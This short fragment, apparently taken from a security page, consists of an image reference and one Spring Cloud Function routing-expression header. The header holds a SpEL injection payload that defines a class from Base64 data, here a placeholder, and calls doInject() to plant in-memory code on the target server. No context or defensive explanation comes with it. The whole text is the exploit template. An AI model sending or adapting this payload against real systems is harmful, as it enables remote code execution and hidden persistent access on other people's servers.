spring.cloud.function.routing-expression: {T(org.springframework.cglib.core.ReflectUtils).defineClass(‘m’,T(org.springframework.util.Base64Utils).decodeFromString(‘xxx’),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject()}